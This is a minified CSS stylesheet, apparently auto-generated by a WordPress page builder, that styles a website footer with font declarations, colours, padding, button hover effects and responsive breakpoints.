@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et-db #et-boc .et-l .et_pb_section_0_tb_footer{border-top-width:6px;border-color:#75b72e #75B72E #75B72E #75B72E}.et-db #et-boc .et-l .et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:100px;background-color:#287224!important}.et-db #et-boc .et-l .et_pb_section_0_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 82px;bottom:0;height:82px;z-index:1;transform:scale(1,1)}.et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{padding-top:60px!important;padding-right:50px!important;padding-bottom:0px!important;padding-left:50px!important;padding-top:60px;padding-right:50px;padding-bottom:0px;padding-left:50px}.et-db #et-boc .et-l .et_pb_row_0_tb_footer,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{max-width:95%}.et-db #et-boc .et-l .et_pb_row_0_tb_footer{z-index:10!important;position:relative}.et-db #et-boc .et-l .et_pb_text_0_tb_footer.et_pb_text,.et-db #et-boc .et-l .et_pb_text_0_tb_footer.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_3_tb_footer.et_pb_text,.et-db #et-boc .et-l .et_pb_text_3_tb_footer.et_pb_text a{color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_0_tb_footer ul li,.et-db #et-boc .et-l .et_pb_text_3_tb_footer ul li{line-height:2.4em;line-height:2.4em}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h2{font-weight:700;color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h6,.et-db #et-boc .et-l .et_pb_text_1_tb_footer h6,.et-db #et-boc .et-l .et_pb_text_2_tb_footer h6,.et-db #et-boc .et-l .et_pb_text_4_tb_footer h6{font-weight:700;text-transform:uppercase;line-height:1.8em}.et-db #et-boc .et-l .et_pb_text_0_tb_footer ul,.et-db #et-boc .et-l .et_pb_text_3_tb_footer ul{list-style-type:none!important;padding-left:1px!important}.et-db #et-boc .et-l .et_pb_text_1_tb_footer h1,.et-db #et-boc .et-l .et_pb_text_2_tb_footer h1,.et-db #et-boc .et-l .et_pb_text_3_tb_footer h2,.et-db #et-boc .et-l .et_pb_text_4_tb_footer h1{font-weight:700}.et-db #et-boc .et-l .et_pb_text_1_tb_footer h2,.et-db #et-boc .et-l .et_pb_text_2_tb_footer h2,.et-db #et-boc .et-l .et_pb_text_4_tb_footer h2{font-weight:700;color:#FFFFFF!important;text-align:center}.et-db #et-boc .et-l .et_pb_text_1_tb_footer,.et-db #et-boc .et-l .et_pb_text_2_tb_footer,.et-db #et-boc .et-l .et_pb_text_4_tb_footer{margin-bottom:10px!important}.et-db #et-boc .et-l .et_pb_button_0_tb_footer_wrapper{margin-top:20px!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_footer{color:#514F50!important;border-color:#514F50;border-radius:100px;font-weight:600!important;background-color:#FFFFFF}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_footer:hover{border-color:rgba(255,255,255,0)!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et-db #et-boc .et-l .et_pb_button_0_tb_footer{transition:border 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_button_0_tb_footer,.et-db #et-boc .et-l .et_pb_button_0_tb_footer:after{transition:all 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_text_3_tb_footer h6{font-family:'Montserrat',sans-serif;font-weight:700;text-transform:uppercase;line-height:1.8em}.et-db #et-boc .et-l ul.et_pb_social_media_follow_0_tb_footer a.icon{border-radius:15px 15px 15px 15px}.et-db #et-boc .et-l .et_pb_social_media_follow_network_0_tb_footer a.icon,.et-db #et-boc .et-l .et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#514F50!important}.et-db #et-boc .et-l .et_pb_section_1_tb_footer,.et-db #et-boc .et-l .et_pb_section_2_tb_footer{border-radius:20px 20px 20px 20px;overflow:hidden;max-width:70%;margin-left:auto!important;margin-right:auto!important;z-index:10;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.3)}@media only screen and (min-width:981px){.et-db #et-boc .et-l .et_pb_row_0_tb_footer,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%}}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{padding-right:10%!important;padding-left:0px!important;padding-right:10%!important;padding-left:0px!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{padding-right:5%!important;padding-left:5%!important;padding-right:5%!important;padding-left:5%!important}.et-db #et-boc .et-l .et_pb_row_0_tb_footer,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:90%}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h2,.et-db #et-boc .et-l .et_pb_text_3_tb_footer h2{text-align:center}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}